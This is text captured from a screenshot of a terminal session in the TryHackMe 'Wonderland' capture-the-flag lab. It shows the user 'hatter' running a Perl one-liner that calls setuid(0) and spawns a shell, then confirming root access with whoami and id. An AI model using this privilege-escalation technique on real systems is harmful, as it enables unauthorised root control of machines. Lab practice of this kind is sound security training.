 Applications Places System Menu EN 29 °C Tue Sep 22, 19:53:44
root@wonderland: ~
File Edit View Search Terminal Help
hatter@wonderland:~$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# whoami
root
# exit
hatter@wonderland:~$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'
root@wonderland:~# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)
root@wonderland:~# whoami
root
root@wonderland:~#
Notes [TryHackMe | Wonderl... /home/mayomacam/tr... Terminal - rabbit@wo... root@wonderland: ~ Terminal - hatter@wo...